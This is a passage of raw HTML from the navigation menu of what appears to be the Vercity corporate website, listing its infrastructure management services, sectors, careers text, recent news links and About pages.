href="https://www.vercity.com/services/estates-management/obsolescence-management/">Obsolescence Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41859" id="mega-menu-item-41859"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/corporate-governance/">Corporate Governance</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-41816-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-41860" id="mega-menu-item-41860"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/">SPV Management<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41861" id="mega-menu-item-41861"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/business-operations-management/">Operations Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41866" id="mega-menu-item-41866"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/">Commercial Financial Management Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41864" id="mega-menu-item-41864"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/risk-management/">Risk Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41867" id="mega-menu-item-41867"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/portfolio-investor-reporting/">Portfolio and Investor Reporting</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41862" id="mega-menu-item-41862"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/corporate-governance/">Corporate Governance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41865" id="mega-menu-item-41865"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/technical-services/">Technical Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41863" id="mega-menu-item-41863"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/facilities-management-compliance/">Facilities Management Compliance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41868" id="mega-menu-item-41868"><a class="mega-menu-link" href="https://www.vercity.com/services/esg-advisory-services/">ESG Advisory</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41869" id="mega-menu-item-41869"><a class="mega-menu-link" href="https://www.vercity.com/services/clean-energy-advisory/net-zero/">Route to Net Zero</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41870" id="mega-menu-item-41870"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/">Contract Expiry</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-41871" id="mega-menu-item-41871"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/">Project Management<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41877" id="mega-menu-item-41877"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/delivering-project-success/">Delivering Project Success</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41872" id="mega-menu-item-41872"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/programme-project-management/">Project and Programme Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41873" id="mega-menu-item-41873"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/construction-management/">Construction Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41874" id="mega-menu-item-41874"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/project-procurement/">Project Procurement</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41878" id="mega-menu-item-41878"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/supporting-public-sector-transition/">Public Sector Transition</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41875" id="mega-menu-item-41875"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/stakeholder-management/">Stakeholder Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41879" id="mega-menu-item-41879"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/quantity-surveying/">Quantity Surveying</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41880" id="mega-menu-item-41880"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/contract-change-management/">Change Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41876" id="mega-menu-item-41876"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/project-rescue/">Project Rescue</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41984" id="mega-menu-item-41984"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/">Contract Expiry</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-41922" id="mega-menu-item-41922"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/">Estates Management<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41903" id="mega-menu-item-41903"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/programme-project-management/">Project and Programme Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41904" id="mega-menu-item-41904"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/enhanced-lifecycle-management/">Enhanced Lifecycle Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41905" id="mega-menu-item-41905"><a class="mega-menu-link" href="https://www.vercity.com/services/clean-energy-advisory/net-zero/">Route to Net Zero</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41906" id="mega-menu-item-41906"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/route-to-value-strategy/">Route to Value Strategy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41910" id="mega-menu-item-41910"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/obsolescence-management/">Obsolescence Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41908" id="mega-menu-item-41908"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/technical-services/">Technical Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41909" id="mega-menu-item-41909"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/survey-management/">Survey Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41911" id="mega-menu-item-41911"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/facilities-management-advisory/">Facilities Management Advisory</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41912" id="mega-menu-item-41912"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/facilities-management-compliance/">Facilities Management Compliance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41913" id="mega-menu-item-41913"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/facilities-management-contract-performance/">Facilities Management Performance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41914" id="mega-menu-item-41914"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/facilities-management-optimisation/">Facilities Management Optimisation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41915" id="mega-menu-item-41915"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/facilities-management-contract-expiry-and-transition/">Facilities Management Transition</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41916" id="mega-menu-item-41916"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/stakeholder-management/">Stakeholder Management</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-41881" id="mega-menu-item-41881"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/">Contract Expiry<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41882" id="mega-menu-item-41882"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/handback/">Handback Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41883" id="mega-menu-item-41883"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/supporting-public-sector-transition/">Public Sector Transition</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41885" id="mega-menu-item-41885"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/survey-management/">Survey Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41886" id="mega-menu-item-41886"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/facilities-management-advisory/">Facilities Management Advisory</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41887" id="mega-menu-item-41887"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/facilities-management-compliance/">Facilities Management Compliance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41884" id="mega-menu-item-41884"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/facilities-management-contract-expiry-and-transition/">Facilities Management Transition</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41888" id="mega-menu-item-41888"><a class="mega-menu-link" href="https://www.vercity.com/services/clean-energy-advisory/net-zero/">Route to Net Zero</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41889" id="mega-menu-item-41889"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/enhanced-lifecycle-management/">Enhanced Lifecycle Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41985" id="mega-menu-item-41985"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/programme-project-management/">Project and Programme Management</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-127352" id="mega-menu-item-127352"><a class="mega-menu-link" href="https://www.vercity.com/services/collaborative-reset/">Collaborative Reset</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-41818" id="mega-menu-item-41818"><a class="mega-menu-link" href="https://www.vercity.com/sectors/" aria-expanded="false" tabindex="0">Sectors<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-41818-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12 mega-hide-on-mobile" style="--columns:12; --span:4" id="mega-menu-41818-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-2" id="mega-menu-item-maxmegamenu_image_swap-2"><img class='mega-placeholder' data-default-src='/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-modus-03-910x1024.jpg' src='/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-modus-03-910x1024.jpg' data-default-alt='Ministry of Defence, Whitehall, London, England.' alt='Ministry of Defence, Whitehall, London, England.' /></li>		</ul>
</li><li class="mega-menu-column mega-mega-sectors-centre-col mega-sectionColSectors mega-menu-columns-4-of-12 mega-sectors-centre-col sectionColSectors" style="--columns:12; --span:4" id="mega-menu-41818-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41975" id="mega-menu-item-41975"><a class="mega-menu-link" href="https://www.vercity.com/sectors/">Sectors</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-122872" id="mega-menu-item-122872"><a class="mega-menu-link" href="https://www.vercity.com/sectors/">Sectors Overview</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41823" id="mega-menu-item-41823"><a class="mega-menu-link" href="https://www.vercity.com/sectors/government-and-defence/" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-modus-03-910x1024.jpg" data-image-swap-alt="Ministry of Defence, Whitehall, London, England.">Government & Defence</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41824" id="mega-menu-item-41824"><a class="mega-menu-link" href="https://www.vercity.com/sectors/education/" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Elizabethan-Academy-Bassetlaw-01-910x1024.jpg" data-image-swap-alt="Elizabethan Academy, Bassetlaw, England.">Education</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41825" id="mega-menu-item-41825"><a class="mega-menu-link" href="https://www.vercity.com/sectors/project-finance/" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Project-Finance-02-910x1024.jpg" data-image-swap-alt="Image of a man in an office with a laptop">Project Finance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41826" id="mega-menu-item-41826"><a class="mega-menu-link" href="https://www.vercity.com/sectors/health/" data-image-swap-url="/wp-content/uploads/2023/03/mega-sectors-health.jpg" data-image-swap-alt="aerial view of a hospital">Health</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41827" id="mega-menu-item-41827"><a class="mega-menu-link" href="https://www.vercity.com/sectors/emergency-services/" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Green-Timbers-Canada-01-910x1024.jpg" data-image-swap-alt="Royal Canadian Mounted Police Division HQ, Surrey, British Columbia, Canada.">Emergency Services</a></li>		</ul>
</li><li class="mega-menu-column mega-mega-sectors-right-col mega-menu-columns-4-of-12 mega-sectors-right-col" style="--columns:12; --span:4" id="mega-menu-41818-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41828" id="mega-menu-item-41828"><a class="mega-menu-link" href="https://www.vercity.com/sectors/renewable-energy/" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Race-Bank-Offshore-Wind-Farm-01-910x1024.jpg" data-image-swap-alt="Race Bank Offshore Wind Farm, Norfolk, England.">Renewable Energy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41829" id="mega-menu-item-41829"><a class="mega-menu-link" href="https://www.vercity.com/sectors/social-housing/" data-image-swap-url="/wp-content/uploads/2021/05/960x1080px-Header-Carousel-Images-Swarcliffe-Housing-03-910x1024.jpg" data-image-swap-alt="Swarcliffe Housing, Leeds, Yorkshire, England.">Social Housing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41830" id="mega-menu-item-41830"><a class="mega-menu-link" href="https://www.vercity.com/sectors/student-accommodation/" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Ellenbrook-University-of-Hertfordshire-01-910x1024.jpg" data-image-swap-alt="De Havilland Campus, University of Hertfordshire, Hatfield, England.">Student Accommodation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41831" id="mega-menu-item-41831"><a class="mega-menu-link" href="https://www.vercity.com/sectors/transport-infrastructure/" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Cross-London-Trains-01-910x1024.jpg" data-image-swap-alt="Cross London Trains, London, England.">Transport Infrastructure</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-item mega-current_page_item mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-41917" id="mega-menu-item-41917"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button" aria-current="page">Careers<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-41917-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-sectionCol mega-menu-columns-4-of-12 mega-hide-on-mobile sectionCol" style="--columns:12; --span:4" id="mega-menu-41917-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-5" id="mega-menu-item-text-5"><h4 class="mega-block-title">Careers</h4>			<div class="textwidget"><p>Our workforce is diverse, we offer great benefits, flexible working and equal opportunities for talented individuals at all levels across a variety of disciplines.</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12 mega-hide-on-mobile" style="--columns:12; --span:4" id="mega-menu-41917-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41918" id="mega-menu-item-41918"><a class="mega-menu-link" href="https://www.vercity.com/join-the-team/">Join the Team</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-4" id="mega-menu-item-text-4">			<div class="textwidget"><p>At Vercity, we encourage professional development and recruit for a wide range of roles across the UK, Canada and North America.</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12 mega-hide-on-mobile" style="--columns:12; --span:4" id="mega-menu-41917-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-41961" id="mega-menu-item-41961"><a class="mega-menu-link" href="/vacancies/">Open Positions</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-3" id="mega-menu-item-text-3">			<div class="textwidget"><p>Vercity’s teams are enthusiastic, energetic and passionate about delivering exceptional work across a variety of disciplines.</p>
</div>
		</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-41917-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12 mega-hide-on-desktop" style="--columns:12; --span:4" id="mega-menu-41917-1-0"></li><li class="mega-menu-column mega-menu-columns-4-of-12 mega-hide-on-desktop" style="--columns:12; --span:4" id="mega-menu-41917-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41958" id="mega-menu-item-41958"><a class="mega-menu-link" href="https://www.vercity.com/join-the-team/">Join the Team</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12 mega-hide-on-desktop" style="--columns:12; --span:4" id="mega-menu-41917-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-41962" id="mega-menu-item-41962"><a class="mega-menu-link" href="/vacancies/">Open Positions</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-122878" id="mega-menu-item-122878"><a class="mega-menu-link" href="https://www.vercity.com/news/" tabindex="0">News</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-on-desktop mega-hide-on-mobile mega-menu-item-41817" id="mega-menu-item-41817"><a class="mega-menu-link" href="https://www.vercity.com/news/" aria-expanded="false" tabindex="0">News Spotlight<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-41817-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-sectionCol mega-menu-columns-12-of-12 sectionCol" style="--columns:12; --span:12" id="mega-menu-41817-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41977" id="mega-menu-item-41977"><a class="mega-menu-link" href="https://www.vercity.com/news/">Latest Spotlights</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-41817-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-41817-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_smart_recent_entries smart_recent_posts mega-menu-item-srpw_widget-2" id="mega-menu-item-srpw_widget-2"><div class="srpw-block srpw-classic-style "><ul class="srpw-ul"><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-aligncenter" href="https://www.vercity.com/2025/12/03/netherlands-80th-liberation-day/" target="_self"><img width="1024" height="768" src="/wp-content/uploads/2025/12/thumbnail_IMG_8804-1024x768.jpg" class=" srpw-thumbnail wp-post-image" alt="Netherlands 80th Liberation Day " decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2025/12/thumbnail_IMG_8804-1024x768.jpg 1024w, /wp-content/uploads/2025/12/thumbnail_IMG_8804-300x225.jpg 300w, /wp-content/uploads/2025/12/thumbnail_IMG_8804-768x576.jpg 768w, /wp-content/uploads/2025/12/thumbnail_IMG_8804-1536x1152.jpg 1536w, /wp-content/uploads/2025/12/thumbnail_IMG_8804.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><div class="srpw-content"><a class="srpw-title" href="https://www.vercity.com/2025/12/03/netherlands-80th-liberation-day/" target="_self">Netherlands 80th Liberation Day </a><div class="srpw-meta"><time class="srpw-time published" datetime="2025-12-03T12:33:53+00:00">3 December 2025</time></div></div></li></ul></div><!-- Generated by http://wordpress.org/plugins/smart-recent-posts-widget/ --></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-41817-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_smart_recent_entries smart_recent_posts mega-menu-item-srpw_widget-3" id="mega-menu-item-srpw_widget-3"><div class="srpw-block srpw-classic-style "><ul class="srpw-ul"><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-aligncenter" href="https://www.vercity.com/2024/07/19/project-cos-collaboration-with-ginger-ray/" target="_self"><img width="640" height="360" src="/wp-content/uploads/2024/07/North-Mid-Wedding.jpg" class=" srpw-thumbnail wp-post-image" alt="Project Co&#8217;s Collaboration with Ginger Ray Transforms Wedding Dreams for Hospital Patients" decoding="async" srcset="/wp-content/uploads/2024/07/North-Mid-Wedding.jpg 640w, /wp-content/uploads/2024/07/North-Mid-Wedding-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a><div class="srpw-content"><a class="srpw-title" href="https://www.vercity.com/2024/07/19/project-cos-collaboration-with-ginger-ray/" target="_self">Project Co&#8217;s Collaboration with Ginger Ray Transforms Wedding Dreams for Hospital Patients</a><div class="srpw-meta"><time class="srpw-time published" datetime="2024-07-19T15:10:54+01:00">19 July 2024</time></div></div></li></ul></div><!-- Generated by http://wordpress.org/plugins/smart-recent-posts-widget/ --></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-41817-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_smart_recent_entries smart_recent_posts mega-menu-item-srpw_widget-4" id="mega-menu-item-srpw_widget-4"><div class="srpw-block srpw-classic-style "><ul class="srpw-ul"><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-aligncenter" href="https://www.vercity.com/2024/07/19/80th-anniversary-of-d-day/" target="_self"><img width="1024" height="576" src="/wp-content/uploads/2024/07/d-day-feat-1024x576.jpg" class=" srpw-thumbnail wp-post-image" alt="80th Anniversary of D-Day" decoding="async" srcset="/wp-content/uploads/2024/07/d-day-feat-1024x576.jpg 1024w, /wp-content/uploads/2024/07/d-day-feat-300x169.jpg 300w, /wp-content/uploads/2024/07/d-day-feat-768x432.jpg 768w, /wp-content/uploads/2024/07/d-day-feat.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><div class="srpw-content"><a class="srpw-title" href="https://www.vercity.com/2024/07/19/80th-anniversary-of-d-day/" target="_self">80th Anniversary of D-Day</a><div class="srpw-meta"><time class="srpw-time published" datetime="2024-07-19T13:58:23+01:00">19 July 2024</time></div></div></li></ul></div><!-- Generated by http://wordpress.org/plugins/smart-recent-posts-widget/ --></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-41817-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-41817-2-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-41821" id="mega-menu-item-41821"><a class="mega-menu-link" href="https://www.vercity.com/case-studies/" tabindex="0">Case Studies</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-126267" id="mega-menu-item-126267"><a class="mega-menu-link" href="https://www.vercity.com/about/" aria-expanded="false" tabindex="0">About<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-126267-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-sectionCol mega-menu-columns-3-of-12 sectionCol" style="--columns:12; --span:3" id="mega-menu-126267-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126275" id="mega-menu-item-126275"><a class="mega-menu-link" href="https://www.vercity.com/about/">About</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-10" id="mega-menu-item-text-10">			<div class="textwidget"><p>Vercity’s mission is to deliver exceptional value and client confidence through the intelligent management of infrastructure and corporate assets.</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-126267-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126276" id="mega-menu-item-126276"><a class="mega-menu-link" href="https://www.vercity.com/about/">About Us</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126271" id="mega-menu-item-126271"><a class="mega-menu-link" href="https://www.vercity.com/about/global-reach/">Global Reach</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126270" id="mega-menu-item-126270"><a class="mega-menu-link" href="https://www.vercity.com/about/history/">History</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-126267-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126273" id="mega-menu-item-126273"><a class="mega-menu-link" href="https://www.vercity.com/team/">Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126272" id="mega-menu-item-126272"><a class="mega-menu-link" href="https://www.vercity.com/about/awards/">Awards</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126268" id="mega-menu-item-126268"><a class="mega-menu-link" href="https://www.vercity.com/about/frameworks/">Frameworks</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-41947" id="mega-menu-item-41947"><a class="mega-menu-link" href="https://www.vercity.com/contact/" tabindex="0">Contact</a></li></ul></div>  </nav>

  <main class="main min-vh-50" id="main-content">

<!-- ============================================-->
<!-- <section> begin ============================-->
<section class="py-0" id="bigcartel-header">
  <div class="bg-holder overlay" style="background-image:url(/wp-content/uploads/2021/09/Vercity-Header-Banner-Video-2-bk.jpg);" data-zanim-xs='{"delay":0.4,"animation":"zoom-out"}' data-zanim-trigger="scroll">

